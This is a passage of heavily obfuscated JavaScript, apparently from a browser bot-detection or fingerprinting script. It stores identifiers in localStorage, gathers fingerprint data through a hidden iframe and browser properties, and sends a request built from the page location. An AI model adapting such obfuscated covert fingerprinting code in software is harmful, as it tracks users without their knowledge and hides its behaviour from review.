KAd,qj()[CG(nn)](Xn,bx))){vUd=KAd;}else{AYd=T6(T6(mI));vUd=KAd||vUd;}}}else{CJd=Hpd;sxd=NUd;vtd=vnd;FOd=t5d;vUd=NFd;}if(T6(AYd)){if(Jj(xR(),UY(CJd,m9[n2]))){GSd=T6(Rq);var k2d;return k2d=Vt(Y0,[p9()[xS(K4)].apply(null,[Ut,KS,N2,GK,EBd,pF]),[VJd,ctd],Ak()[LY(xW)](Sz,T6(T6(Ix)),ljd),gZd(MI,[]),Vk(typeof D6()[S9(KY)],'undefined')?D6()[S9(Dp)](ZC,B8,h9,rz,T6([]),hp):D6()[S9(lx)].apply(null,[rL,tEd,XYd,Xn,hB,WW]),AYd,hC()[j2(rL)](g7,ZR),GSd]),Hc.pop(),k2d;}else{if(Jj(xR(),N4(UY(CJd,nA),V2(UY(UY(cv,sxd),nA),dS)))){GSd=T6(T6(mI));}var R9d;return R9d=Vt(Y0,[p9()[xS(K4)](Ut,KS,V3,sp,EBd,GK),[vtd,FOd],Ak()[LY(xW)].apply(null,[Sz,BS,ljd]),vUd,D6()[S9(Dp)](Cf,B8,h9,rz,j8,Cf),AYd,hC()[j2(rL)](g7,ZR),GSd]),Hc.pop(),R9d;}}var Jpd;return Jpd=Vt(Y0,[jY(typeof p9()[xS(lx)],w3([],[][[]]))?p9()[xS(B8)].call(null,YBd,I7d,B8,zF,p5,mk):p9()[xS(K4)](Ut,KS,M8,J7,EBd,KA),[vtd,FOd],Ak()[LY(xW)].apply(null,[Sz,pC,ljd]),vUd,D6()[S9(Dp)].apply(null,[pC,B8,h9,rz,sh,nn]),AYd,jY(typeof hC()[j2(Dp)],w3('',[][[]]))?hC()[j2(cv)].call(null,UId,Vwd):hC()[j2(rL)](g7,ZR),GSd]),Hc.pop(),Jpd;};var B4d=function(){Hc.push(S1);var Gvd=Jj(arguments[qj()[CG(Ix)].call(null,HG,sNd)],Ix)&&Vk(arguments[Ix],undefined)?arguments[Ix]:T6(mI);gxd=Ct()[Xj(Mc)](xP,wj,mk);ICd=tS(S3);var zAd=gZd(wg,[]);if(T6(Gvd)){if(zAd){TM[Zh()[GB(kO)](pH,xO)][fB()[Jt(pF)].apply(null,[n2,KA,Rcd])][qj()[CG(SU)](N5,Ibd)](JAd);TM[Vk(typeof Zh()[GB(xj)],'undefined')?Zh()[GB(kO)].apply(null,[pH,xO]):Zh()[GB(Ut)](Xqd,hD)][fB()[Jt(pF)](x8,KA,Rcd)][qj()[CG(SU)](N5,Ibd)](jWd);}var mmd;return Hc.pop(),mmd=T6([]),mmd;}var F9d=KOd();if(F9d){if(ZBd(F9d,jY(typeof Hz()[G2(Ix)],'undefined')?Hz()[G2(zF)](ff,kO,HB,XJd):Hz()[G2(NW)](Mkd,IB,fsd,Mc))){gxd=F9d;ICd=tS(ZP[Vk(typeof p9()[xS(K4)],'undefined')?p9()[xS(cv)](KY,dId,gz,H9,q4d,Cf):p9()[xS(B8)].call(null,qF,xMd,v4,nn,kR,xj)]());if(zAd){var gpd=TM[Zh()[GB(kO)](pH,xO)][jY(typeof fB()[Jt(b5)],'undefined')?fB()[Jt(M8)](gz,kKd,Um):fB()[Jt(pF)](WW,KA,Rcd)][qj()[CG(L5)].call(null,kL,B4)](JAd);var Upd=TM[Zh()[GB(kO)].call(null,pH,xO)][fB()[Jt(pF)].call(null,pF,KA,Rcd)][qj()[CG(L5)](kL,B4)](jWd);if(Vk(gxd,gpd)||T6(ZBd(gpd,Upd))){TM[Zh()[GB(kO)](pH,xO)][fB()[Jt(pF)].apply(null,[P5,KA,Rcd])][jY(typeof Hz()[G2(zF)],'undefined')?Hz()[G2(zF)].call(null,VA,UR,kXd,N5):Hz()[G2(qS)].call(null,MC,vw,sF,M8)](JAd,gxd);TM[Zh()[GB(kO)](pH,xO)][fB()[Jt(pF)].call(null,V3,KA,Rcd)][Hz()[G2(qS)](MC,QD,sF,M8)](jWd,ICd);}}}else if(zAd){var Hnd=TM[Vk(typeof Zh()[GB(DB)],w3([],[][[]]))?Zh()[GB(kO)](pH,xO):Zh()[GB(Ut)].apply(null,[z8d,xF])][fB()[Jt(pF)](T6(T6(S3)),KA,Rcd)][qj()[CG(L5)](kL,B4)](jWd);if(Hnd&&jY(Hnd,Hz()[G2(NW)](Mkd,vw,fsd,Mc))){TM[Zh()[GB(kO)].call(null,pH,xO)][fB()[Jt(pF)](xf,KA,Rcd)][qj()[CG(SU)](N5,Ibd)](JAd);TM[Zh()[GB(kO)](pH,xO)][fB()[Jt(pF)](P5,KA,Rcd)][qj()[CG(SU)].call(null,N5,Ibd)](jWd);gxd=Ct()[Xj(Mc)](xP,T6(T6(S3)),mk);ICd=tS(S3);}}}if(zAd){gxd=TM[Zh()[GB(kO)].apply(null,[pH,xO])][Vk(typeof fB()[Jt(n7)],w3([],[][[]]))?fB()[Jt(pF)].call(null,n2,KA,Rcd):fB()[Jt(M8)](ZR,gz,PS)][jY(typeof qj()[CG(zv)],'undefined')?qj()[CG(KY)](nW,hU):qj()[CG(L5)](kL,B4)](JAd);ICd=TM[Zh()[GB(kO)].call(null,pH,xO)][fB()[Jt(pF)](qm,KA,Rcd)][qj()[CG(L5)](kL,B4)](jWd);if(T6(ZBd(gxd,ICd))){TM[Zh()[GB(kO)](pH,xO)][fB()[Jt(pF)].apply(null,[v4,KA,Rcd])][Vk(typeof qj()[CG(vw)],w3('',[][[]]))?qj()[CG(SU)].call(null,N5,Ibd):qj()[CG(KY)](ND,mF)](JAd);TM[Zh()[GB(kO)].call(null,pH,xO)][fB()[Jt(pF)](Mc,KA,Rcd)][qj()[CG(SU)].call(null,N5,Ibd)](jWd);gxd=Ct()[Xj(Mc)].apply(null,[xP,rh,mk]);ICd=tS(S3);}}var LUd;return Hc.pop(),LUd=ZBd(gxd,ICd),LUd;};var kAd=function(XCd){Hc.push(I5);if(XCd[CY()[k1(Ix)](wS,Kf,B8,cW)](V5d)){var CWd=XCd[V5d];if(T6(CWd)){Hc.pop();return;}var LCd=CWd[hC()[j2(HR)].call(null,rw,DU)](jY(typeof fB()[Jt(DB)],'undefined')?fB()[Jt(M8)].call(null,T6(T6({})),rTd,lqd):fB()[Jt(kL)].call(null,kL,lqd,lz));if(Nj(LCd[qj()[CG(Ix)](HG,ALd)],Mc)){gxd=LCd[Ix];ICd=LCd[S3];if(gZd(wg,[])){try{var Hxd=Hc.length;var XFd=T6([]);TM[Zh()[GB(kO)](kEd,xO)][Vk(typeof fB()[Jt(nm)],w3('',[][[]]))?fB()[Jt(pF)](rh,KA,cXd):fB()[Jt(M8)](DU,E9,zv)][Hz()[G2(qS)](Ksd,HR,sF,M8)](JAd,gxd);TM[Zh()[GB(kO)](kEd,xO)][jY(typeof fB()[Jt(hD)],w3([],[][[]]))?fB()[Jt(M8)](rL,L6d,L7d):fB()[Jt(pF)].apply(null,[Dp,KA,cXd])][Hz()[G2(qS)](Ksd,x8,sF,M8)](jWd,ICd);}catch(tSd){Hc.splice(N4(Hxd,S3),Infinity,I5);}}}}Hc.pop();};var IWd=function(B2d,Ezd){var smd=cHd;Hc.push(sz);var ARd=cnd(Ezd);var hzd=Ct()[Xj(Mc)](qG,zv,mk)[hC()[j2(Dp)](Ssd,S3)](TM[Ak()[LY(HR)](nm,wS,Q7)][Ak()[LY(zv)](Cf,xj,Nr)][qj()[CG(xO)].apply(null,[V3,bLd])],vY()[fF(n7)].call(null,TF,Ut,Ix,Mc,T9))[hC()[j2(Dp)](Ssd,S3)](TM[Ak()[LY(HR)](nm,ZR,Q7)][Ak()[LY(zv)].apply(null,[Cf,TH,Nr])][vY()[fF(nm)](L0d,nm,IB,zF,lH)],jY(typeof Zh()[GB(xf)],'undefined')?Zh()[GB(Ut)](hB,pF):Zh()[GB(L5)].call(null,tO,nn))[hC()[j2(Dp)](Ssd,S3)](B2d,D6()[S9(Sh)].call(null,x8,KY,O8d,rF,T6(Ix),jB))[hC()[j2(Dp)](Ssd,S3)](smd);if(ARd){hzd+=Zh()[GB(SU)](Vgd,qS)[hC()[j2(Dp)].apply(null,[Ssd,S3])](ARd);}var lRd=zXd();lRd[p9()[xS(sh)].apply(null,[Ut,kO,j8,T6([]),WF,wj])](Vk(typeof D6()[S9(HB)],'undefined')?D6()[S9(NW)](kO,KY,zr,jgd,T6(T6(S3)),qm):D6()[S9(lx)].call(null,T6(Ix),Qhd,rF,JV,T6(Ix),pC),hzd,T6(T6({})));lRd[Vk(typeof Zh()[GB(Ut)],w3([],[][[]]))?Zh()[GB(V3)].apply(null,[xc,hB]):Zh()[GB(Ut)].call(null,U9,dqd)]=function(){Hc.push(PNd);Jj(lRd[vY()[fF(mk)].apply(null,[Uc,Ox,tC,cv,hqd])],KY)&&SHd&&SHd(lRd);Hc.pop();};lRd[Ct()[Xj(xO)].apply(null,[d8,T6(Ix),T3])]();Hc.pop();};var TCd=function(Rmd){Hc.push(wj);var nFd=Jj(arguments[qj()[CG(Ix)](HG,mF)],m9[sh])&&Vk(arguments[S3],undefined)?arguments[m9[sh]]:T6(T6(Rq));var J9d=Jj(arguments[qj()[CG(Ix)](HG,mF)],Mc)&&Vk(arguments[Mc],undefined)?arguments[Mc]:T6(T6(Rq));var tzd=new (TM[Zh()[GB(pC)].call(null,Thd,WH)])();if(nFd){tzd[fB()[Jt(pC)](nW,L5,P8d)](Vk(typeof fB()[Jt(zF)],w3([],[][[]]))?fB()[Jt(GK)](T6({}),tC,S8d):fB()[Jt(M8)](N2,jgd,RR));}if(J9d){tzd[fB()[Jt(pC)](xj,L5,P8d)](qj()[CG(V3)](J5,S8d));}if(Jj(tzd[qj()[CG(pC)](gz,MYd)],Ix)){try{var UAd=Hc.length;var L2d=T6(mI);IWd(TM[Ak()[LY(N2)](S4,GK,LNd)][vY()[fF(Nt)](hXd,Qn,rL,Ut,qU)](tzd)[CY()[k1(Ut)].apply(null,[SH,D8d,Ut,S5])](qj()[CG(b5)].call(null,WW,hXd)),Rmd);}catch(q2d){Hc.splice(N4(UAd,S3),Infinity,wj);}}Hc.pop();};var tvd=function(){return gxd;};var cnd=function(xxd){Hc.push(ndd);var R4d=null;try{var m9d=Hc.length;var Rzd=T6(mI);if(xxd){R4d=hKd();}if(T6(R4d)&&gZd(wg,[])){R4d=TM[Zh()[GB(kO)](UL,xO)][fB()[Jt(pF)](kL,KA,EZd)][qj()[CG(L5)](kL,Iq)](w3(p5d,nnd));}}catch(T2d){Hc.splice(N4(m9d,S3),Infinity,ndd);var wzd;return Hc.pop(),wzd=null,wzd;}var c2d;return Hc.pop(),c2d=R4d,c2d;};var DSd=function(fHd){Hc.push(MC);var AUd=Vt(Y0,[Ct()[Xj(Sz)](j7,BA,x8),Sqd(pT,[fHd]),Ak()[LY(wj)](zF,x8,FNd),fHd[Zh()[GB(jB)].apply(null,[MQ,hp])]&&fHd[Zh()[GB(jB)].apply(null,[MQ,hp])][Zh()[GB(pF)](xsd,Dp)]?fHd[Zh()[GB(jB)].apply(null,[MQ,hp])][Zh()[GB(pF)](xsd,Dp)][qj()[CG(Ix)](HG,DY)]:tS(S3),Ct()[Xj(hD)](S7,T6([]),xO),gZd(hT,[fHd]),CY()[k1(Nt)](hf,Gm,K4,d7d),jY(P9d(fHd[fB()[Jt(AL)](rh,Uc,xG)]),Ct()[Xj(zF)](ALd,DU,Xn))?m9[sh]:Ix,Vk(typeof hC()[j2(xf)],w3('',[][[]]))?hC()[j2(QD)].call(null,j4,QW):hC()[j2(cv)](pgd,HB),gZd(BI,[fHd]),jY(typeof qj()[CG(OC)],w3('',[][[]]))?qj()[CG(KY)].call(null,U9,Rr):qj()[CG(lm)](Az,vl),gZd(mI,[fHd])]);var fpd;return Hc.pop(),fpd=AUd,fpd;};var Q1d=function(ZFd){Hc.push(c7d);if(T6(ZFd)||T6(ZFd[hC()[j2(V3)](BL,V3)])){var hmd;return Hc.pop(),hmd=[],hmd;}var F4d=ZFd[hC()[j2(V3)](BL,V3)];var Wpd=gZd(H0,[F4d]);var pvd=DSd(F4d);var xpd=DSd(TM[Zh()[GB(kO)].call(null,f4,xO)]);var Fvd=pvd[qj()[CG(lm)].apply(null,[Az,Rw])];var Zzd=xpd[qj()[CG(lm)](Az,Rw)];var qmd=Ct()[Xj(Mc)](PY,S2,mk)[hC()[j2(Dp)].call(null,sU,S3)](pvd[Ct()[Xj(Sz)].call(null,Nx,sp,x8)],qj()[CG(b5)](WW,QC))[hC()[j2(Dp)].apply(null,[sU,S3])](pvd[Ak()[LY(wj)](zF,Gz,pbd)],qj()[CG(b5)].apply(null,[WW,QC]))[hC()[j2(Dp)](sU,S3)](pvd[Vk(typeof CY()[k1(N2)],'undefined')?CY()[k1(Nt)].apply(null,[Sz,jS,K4,d7d]):CY()[k1(KY)].apply(null,[K4,JU,pTd,VQd])][Ak()[LY(DB)].call(null,WW,T6(T6([])),d3d)](),qj()[CG(b5)](WW,QC))[hC()[j2(Dp)].apply(null,[sU,S3])](pvd[Ct()[Xj(hD)].apply(null,[TO,lx,xO])],jY(typeof qj()[CG(AL)],'undefined')?qj()[CG(KY)](hB,Zcd):qj()[CG(b5)].call(null,WW,QC))[hC()[j2(Dp)](sU,S3)](pvd[hC()[j2(QD)](Z4,QW)]);var RAd=Ct()[Xj(Mc)].call(null,PY,HR,mk)[hC()[j2(Dp)](sU,S3)](xpd[Ct()[Xj(Sz)](Nx,J2,x8)],qj()[CG(b5)](WW,QC))[hC()[j2(Dp)].call(null,sU,S3)](xpd[Ak()[LY(wj)](zF,pC,pbd)],qj()[CG(b5)].call(null,WW,QC))[jY(typeof hC()[j2(V3)],'undefined')?hC()[j2(cv)](HS,jPd):hC()[j2(Dp)](sU,S3)](xpd[CY()[k1(Nt)](Mc,jS,K4,d7d)][Vk(typeof Ak()[LY(vw)],w3([],[][[]]))?Ak()[LY(DB)].call(null,WW,Sz,d3d):Ak()[LY(V8)](Nt,K6,Wgd)](),qj()[CG(b5)](WW,QC))[jY(typeof hC()[j2(NW)],'undefined')?hC()[j2(cv)](pKd,cW):hC()[j2(Dp)].call(null,sU,S3)](xpd[Vk(typeof Ct()[Xj(mk)],'undefined')?Ct()[Xj(hD)](TO,b5,xO):Ct()[Xj(K4)](nm,T6({}),SS)],qj()[CG(b5)].apply(null,[WW,QC]))[hC()[j2(Dp)](sU,S3)](xpd[hC()[j2(QD)](Z4,QW)]);var kCd=Fvd[p9()[xS(nm)](lx,Ugd,NW,hp,Tr,xj)];var Kzd=Zzd[p9()[xS(nm)].apply(null,[lx,Ugd,hB,T6(T6([])),Tr,x8])];var wvd=Fvd[p9()[xS(nm)](lx,Ugd,hB,L5,Tr,N5)];var vCd=Zzd[p9()[xS(nm)].apply(null,[lx,Ugd,KY,rh,Tr,nm])];var ACd=Ct()[Xj(Mc)].call(null,PY,T6(T6(S3)),mk)[hC()[j2(Dp)](sU,S3)](wvd,Hz()[G2(sh)].call(null,Jtd,nG,Th,kO))[jY(typeof hC()[j2(HR)],w3('',[][[]]))?hC()[j2(cv)](Qsd,xU):hC()[j2(Dp)](sU,S3)](Kzd);var W2d=(jY(typeof Ct()[Xj(KY)],'undefined')?Ct()[Xj(K4)](G1,SH,Mgd):Ct()[Xj(Mc)].apply(null,[PY,jB,mk]))[hC()[j2(Dp)](sU,S3)](kCd,Ct()[Xj(WW)](kt,AL,wm))[hC()[j2(Dp)](sU,S3)](vCd);var gHd;return gHd=[Vt(Y0,[Hz()[G2(n7)].apply(null,[BBd,sh,gPd,KY]),qmd]),Vt(Y0,[Vk(typeof qj()[CG(M8)],'undefined')?qj()[CG(BA)].apply(null,[NW,CK]):qj()[CG(KY)].call(null,qF,DId),RAd]),Vt(Y0,[jY(typeof qj()[CG(rh)],'undefined')?qj()[CG(KY)].call(null,Dz,zD):qj()[CG(QW)].call(null,rU,fx),ACd]),Vt(Y0,[fB()[Jt(qm)].call(null,TH,gld,D8),W2d]),Vt(Y0,[hC()[j2(pC)](wY,HBd),Wpd])],Hc.pop(),gHd;};var MFd=function(PWd){return EFd(PWd)||Sqd(KP,[PWd])||rxd(PWd)||Sqd(fI,[]);};var rxd=function(J4d,l1d){Hc.push(b3d);if(T6(J4d)){Hc.pop();return;}if(jY(typeof J4d,qj()[CG(nn)](Xn,Dj))){var Y4d;return Hc.pop(),Y4d=Sqd(M0,[J4d,l1d]),Y4d;}var URd=TM[jY(typeof qj()[CG(W5)],w3('',[][[]]))?qj()[CG(KY)].call(null,DMd,kD):qj()[CG(N2)](Dp,M6)][Zh()[GB(Mc)].call(null,xx,bR)][Ak()[LY(DB)](WW,lx,gO)].call(J4d)[Ak()[LY(Th)].apply(null,[Qn,N2,xt])](zF,tS(S3));if(jY(URd,qj()[CG(N2)](Dp,M6))&&J4d[hC()[j2(Ix)](Yk,rh)])URd=J4d[hC()[j2(Ix)](Yk,rh)][D6()[S9(S3)](nn,Ut,dS,MQ,wS,nm)];if(jY(URd,Vk(typeof fB()[Jt(cv)],w3('',[][[]]))?fB()[Jt(BA)].apply(null,[Sz,zz,Mk]):fB()[Jt(M8)](lx,qR,TH))||jY(URd,Zh()[GB(pC)](bG,WH))){var D4d;return D4d=TM[Ak()[LY(N2)](S4,p5,RM)][Vk(typeof vY()[fF(nm)],w3([],[][[]]))?vY()[fF(Nt)].call(null,hXd,Xn,T6(T6(S3)),Ut,Jn):vY()[fF(M8)].call(null,Odd,nn,T6({}),nG,Q7d)](J4d),Hc.pop(),D4d;}if(jY(URd,Ak()[LY(qm)](RU,nW,S))||new (TM[qj()[CG(jB)].apply(null,[jC,NK])])(qj()[CG(hB)](V8,RN))[jY(typeof qj()[CG(BS)],w3([],[][[]]))?qj()[CG(KY)].call(null,FMd,IEd):qj()[CG(wj)].apply(null,[UR,r3])](URd)){var OFd;return Hc.pop(),OFd=Sqd(M0,[J4d,l1d]),OFd;}Hc.pop();};var EFd=function(l9d){Hc.push(GV);if(TM[Ak()[LY(N2)](S4,xj,VZd)][CY()[k1(wS)](Ox,Pjd,M8,T2)](l9d)){var nUd;return Hc.pop(),nUd=Sqd(M0,[l9d]),nUd;}Hc.pop();};var Jzd=function(){Hc.push(dY);try{var Mpd=Hc.length;var jUd=T6([]);if(bjd()||wtd()){var zxd;return Hc.pop(),zxd=[],zxd;}var V9d=TM[Zh()[GB(kO)](RXd,xO)][Ak()[LY(HR)](nm,T6(S3),qK)][hC()[j2(L5)](hh,TH)](Ak()[LY(lm)](S3,T6(S3),Bf));V9d[Ct()[Xj(kL)].apply(null,[AK,lm,QA])][Ct()[Xj(J2)](U2,hB,OC)]=jY(typeof Ct()[Xj(BS)],w3('',[][[]]))?Ct()[Xj(K4)](HG,T6(T6({})),sKd):Ct()[Xj(b5)](Gq,J2,rU);TM[jY(typeof Zh()[GB(Ut)],w3([],[][[]]))?Zh()[GB(Ut)](CZd,VR):Zh()[GB(kO)](RXd,xO)][Ak()[LY(HR)](nm,T6(T6([])),qK)][fB()[Jt(QW)].apply(null,[Cf,rL,zB])][qj()[CG(x8)](IB,wY)](V9d);var xHd=V9d[hC()[j2(V3)].apply(null,[mj,V3])];var Knd=Sqd(gI,[V9d]);var S9d=Vxd(xHd);var snd=Sqd(ON,[xHd]);V9d[qj()[CG(H9)].call(null,Tsd,YY)]=D6()[S9(BS)].call(null,kO,zF,vF,jTd,M8,Dp);var Lzd=Q1d(V9d);V9d[Zh()[GB(DU)](v7,E5)]();var KUd=[][Vk(typeof hC()[j2(Nt)],w3('',[][[]]))?hC()[j2(Dp)].apply(null,[mhd,S3]):hC()[j2(cv)](sV,Ftd)](MFd(Knd),[Vt(Y0,[Zh()[GB(wj)](HY,G9),S9d]),Vt(Y0,[Ct()[Xj(NY)](sP,j8,pC),snd])],MFd(Lzd),[Vt(Y0,[Ak()[LY(BA)](Vn,ZC,V4),Ct()[Xj(Mc)](JL,Dp,mk)])]);var Nzd;return Hc.pop(),Nzd=KUd,Nzd;}catch(T1d){Hc.splice(N4(Mpd,S3),Infinity,dY);var H4d;return Hc.pop(),H4d=[],H4d;}Hc.pop();};var Vxd=function(Jxd){Hc.push(Odd);if(Jxd[fB()[Jt(AL)].call(null,Dp,Uc,Hg)]&&Jj(TM[qj()[CG(N2)](Dp,ZL)][p9()[xS(K4)].apply(null,[Ut,KS,WW,G9,bcd,wj])](Jxd[fB()[Jt(AL)].apply(null,[T6(S3),Uc,Hg])])[jY(typeof qj()[CG(B8)],w3([],[][[]]))?qj()[CG(KY)](KGd,pwd):qj()[CG(Ix)].call(null,HG,K3d)],Ix)){var P1d=[];for(var nmd in Jxd[Vk(typeof fB()[Jt(BA)],w3([],[][[]]))?fB()[Jt(AL)].call(null,v4,Uc,Hg):fB()[Jt(M8)](M8,MF,SOd)]){if(TM[jY(typeof qj()[CG(Dp)],'undefined')?qj()[CG(KY)].apply(null,[Mld,U6d]):qj()[CG(N2)](Dp,ZL)][Zh()[GB(Mc)](lc,bR)][CY()[k1(Ix)](K4,Yjd,B8,cW)].call(Jxd[fB()[Jt(AL)].call(null,xf,Uc,Hg)],nmd)){P1d[fB()[Jt(kO)](hD,j8,fs)](nmd);}}var FWd=m0d(Q4d(P1d[CY()[k1(Ut)](vw,zBd,Ut,S5)](qj()[CG(b5)](WW,VA))));var gSd;return Hc.pop(),gSd=FWd,gSd;}else{var s2d;return s2d=CY()[k1(sh)](OC,xKd,Mc,HC),Hc.pop(),s2d;}Hc.pop();};var Azd=function(){Hc.push(Lp);var R5d=jY(typeof qj()[CG(cv)],'undefined')?qj()[CG(KY)](tbd,U0d):qj()[CG(SH)].call(null,Mc,tH);try{var sWd=Hc.length;var wSd=T6({});var kWd=Sqd(Bb,[]);var sRd=fB()[Jt(x8)].apply(null,[ZR,Y1,Ov]);if(TM[Zh()[GB(kO)].apply(null,[s2,xO])][Ak()[LY(QW)].call(null,Dp,pC,sV)]&&TM[Zh()[GB(kO)].call(null,s2,xO)][Ak()[LY(QW)](Dp,T6(Ix),sV)][vY()[fF(wS)](Y9,sh,L5,HB,sz)]){var szd=TM[Zh()[GB(kO)](s2,xO)][Ak()[LY(QW)](Dp,S4,sV)][vY()[fF(wS)](Y9,G9,SH,HB,sz)];sRd=Ct()[Xj(Mc)].call(null,bj,kL,mk)[hC()[j2(Dp)].apply(null,[Ksd,S3])](szd[Ak()[LY(hB)].call(null,OF,T6([]),lt)],qj()[CG(b5)](WW,rV))[hC()[j2(Dp)].apply(null,[Ksd,S3])](szd[qj()[CG(Az)].apply(null,[HBd,hN])],qj()[CG(b5)](WW,rV))[hC()[j2(Dp)](Ksd,S3)](szd[hC()[j2(wj)](IZd,Lv)]);}var tCd=Ct()[Xj(Mc)].call(null,bj,hD,mk)[jY(typeof hC()[j2(n2)],w3([],[][[]]))?hC()[j2(cv)].apply(null,[Ibd,CEd]):hC()[j2(Dp)](Ksd,S3)](sRd,Vk(typeof qj()[CG(W5)],w3([],[][[]]))?qj()[CG(b5)](WW,rV):qj()[CG(KY)].apply(null,[hf,Itd]))[hC()[j2(Dp)](Ksd,S3)](kWd);var And;return Hc.pop(),And=tCd,And;}catch(Q5d){Hc.splice(N4(sWd,S3),Infinity,Lp);var Vvd;return Hc.pop(),Vvd=R5d,Vvd;}Hc.pop();};var bHd=function(){var KFd=Sqd(mJ,[]);Hc.push(BC);var txd=Sqd(QZ,[]);var Gxd=Sqd(Y0,[]);var dFd=Ct()[Xj(Mc)].call(null,DY,rh,mk)[hC()[j2(Dp)].apply(null,[xPd,S3])](KFd,qj()[CG(b5)](WW,cW))[hC()[j2(Dp)](xPd,S3)](txd,qj()[CG(b5)].call(null,WW,cW))[Vk(typeof hC()[j2(rU)],'undefined')?hC()[j2(Dp)].call(null,xPd,S3):hC()[j2(cv)].apply(null,[Utd,dPd])](Gxd);var zWd;return Hc.pop(),zWd=dFd,zWd;};var j5d=function(){Hc.push(sYd);var r9d=function(){return Sqd.apply(this,[ld,arguments]);};var wmd=function(){return Sqd.apply(this,[zP,arguments]);};var qCd=function mzd(){var lAd=[];Hc.push(gMd);for(var qHd in TM[Zh()[GB(kO)].call(null,h8,xO)][fB()[Jt(AL)](T6(Ix),Uc,I6)][Vk(typeof Ct()[Xj(K4)],'undefined')?Ct()[Xj(KA)](d1,GK,R9):Ct()[Xj(K4)](Dp,Mc,cZd)]){if(TM[qj()[CG(N2)].call(null,Dp,dk)][Zh()[GB(Mc)].apply(null,[JO,bR])][CY()[k1(Ix)].call(null,V3,WS,B8,cW)].call(TM[Zh()[GB(kO)](h8,xO)][Vk(typeof fB()[Jt(rh)],w3([],[][[]]))?fB()[Jt(AL)](P5,Uc,I6):fB()[Jt(M8)](IB,vS,Sv)][Ct()[Xj(KA)].apply(null,[d1,NY,R9])],qHd)){lAd[fB()[Jt(kO)].call(null,zv,j8,Kx)](qHd);for(var lFd in TM[Zh()[GB(kO)].apply(null,[h8,xO])][fB()[Jt(AL)](sp,Uc,I6)][Ct()[Xj(KA)](d1,T6({}),R9)][qHd]){if(TM[qj()[CG(N2)].apply(null,[Dp,dk])][jY(typeof Zh()[GB(S3)],w3([],[][[]]))?Zh()[GB(Ut)](FC,OZd):Zh()[GB(Mc)].apply(null,[JO,bR])][CY()[k1(Ix)](UR,WS,B8,cW)].call(TM[Vk(typeof Zh()[GB(K4)],w3('',[][[]]))?Zh()[GB(kO)](h8,xO):Zh()[GB(Ut)].apply(null,[Ox,Jtd])][fB()[Jt(AL)](jB,Uc,I6)][Vk(typeof Ct()[Xj(n2)],'undefined')?Ct()[Xj(KA)](d1,T6(T6(S3)),R9):Ct()[Xj(K4)](bA,Dp,Rsd)][qHd],lFd)){lAd[jY(typeof fB()[Jt(Gz)],w3('',[][[]]))?fB()[Jt(M8)](x8,bA,PNd):fB()[Jt(kO)](T6(T6({})),j8,Kx)](lFd);}}}}var d9d;return d9d=m0d(Q4d(TM[hC()[j2(TH)](Yk,jC)][jY(typeof Ct()[Xj(UR)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[RXd,Az,mD]):Ct()[Xj(QD)].call(null,G1,gz,Vn)](lAd))),Hc.pop(),d9d;};if(T6(T6(TM[Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](v4,Uc,rz)]))&&T6(T6(TM[Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](T6({}),Uc,rz)][Ct()[Xj(KA)].call(null,HMd,NW,R9)]))){if(T6(T6(TM[Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](QW,Uc,rz)][Ct()[Xj(KA)](HMd,T6(T6(S3)),R9)][Ak()[LY(gz)].apply(null,[v4,V8,cKd])]))&&T6(T6(TM[jY(typeof Zh()[GB(Sh)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,H8d,W6d):Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](J2,Uc,rz)][Ct()[Xj(KA)].call(null,HMd,L5,R9)][Zh()[GB(lm)](RQd,h9)]))){if(jY(typeof TM[Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](nn,Uc,rz)][Ct()[Xj(KA)].apply(null,[HMd,W5,R9])][Ak()[LY(gz)](v4,ZR,cKd)],vY()[fF(Ut)].apply(null,[G5,QD,vw,zF,CQd]))&&jY(typeof TM[Zh()[GB(kO)](cJd,xO)][fB()[Jt(AL)](Mc,Uc,rz)][Ct()[Xj(KA)](HMd,HB,R9)][Ak()[LY(gz)](v4,T6(Ix),cKd)],jY(typeof vY()[fF(kO)],'undefined')?vY()[fF(M8)](Dz,L5,zv,Ef,kL):vY()[fF(Ut)].call(null,G5,QW,ZR,zF,CQd))){var PUd=r9d()&&wmd()?qCd():Zh()[GB(Ix)].call(null,AK,IB);var rmd=PUd[jY(typeof Ak()[LY(zv)],w3([],[][[]]))?Ak()[LY(V8)].call(null,n7,R9,Ujd):Ak()[LY(DB)](WW,vn,SNd)]();var xAd;return Hc.pop(),xAd=rmd,xAd;}}}var Dvd;return Dvd=Hz()[G2(NW)].call(null,kV,Th,fsd,Mc),Hc.pop(),Dvd;};var wxd=function(UHd){Hc.push(KS);try{var YFd=Hc.length;var PAd=T6([]);UHd();throw TM[p9()[xS(S3)](kO,FH,zv,nn,dId,K6)](tWd);}catch(Jvd){Hc.splice(N4(YFd,S3),Infinity,KS);var mWd=Jvd[D6()[S9(S3)].call(null,pC,Ut,dS,NF,xW,xf)],Wmd=Jvd[jY(typeof fB()[Jt(kD)],w3([],[][[]]))?fB()[Jt(M8)](p5,XEd,XMd):fB()[Jt(nn)].apply(null,[xO,bR,bEd])],VFd=Jvd[D6()[S9(xW)](j8,kO,GA,k3d,gz,pF)];var g2d;return g2d=Vt(Y0,[jY(typeof Ak()[LY(Ix)],w3([],[][[]]))?Ak()[LY(V8)](L6d,j8,T4d):Ak()[LY(SH)](ZC,pC,DJ),VFd[jY(typeof hC()[j2(Gz)],w3('',[][[]]))?hC()[j2(cv)](Yqd,xC):hC()[j2(HR)](Cv,DU)](Ct()[Xj(SU)](rv,UR,QD))[qj()[CG(Ix)](HG,QKd)],D6()[S9(S3)](T6(T6([])),Ut,dS,NF,T6(T6(S3)),v4),mWd,fB()[Jt(nn)](G9,bR,bEd),Wmd]),Hc.pop(),g2d;}Hc.pop();};var z9d=function(){var Sxd;Hc.push(sLd);try{var X5d=Hc.length;var KSd=T6({});Sxd=vz(Ct()[Xj(pC)](P7,SH,Az),TM[jY(typeof Zh()[GB(hD)],w3('',[][[]]))?Zh()[GB(Ut)].apply(null,[mk,nNd]):Zh()[GB(kO)](Lk,xO)]);Sxd=xz(gI,[Sxd?m9[rh]:m9[xf],Sxd?ZP[Zh()[GB(BA)].call(null,YJ,P5)]():m9[nG]]);}catch(ZUd){Hc.splice(N4(X5d,S3),Infinity,sLd);Sxd=Ak()[LY(xW)].call(null,Sz,kL,Q8);}var Oxd;return 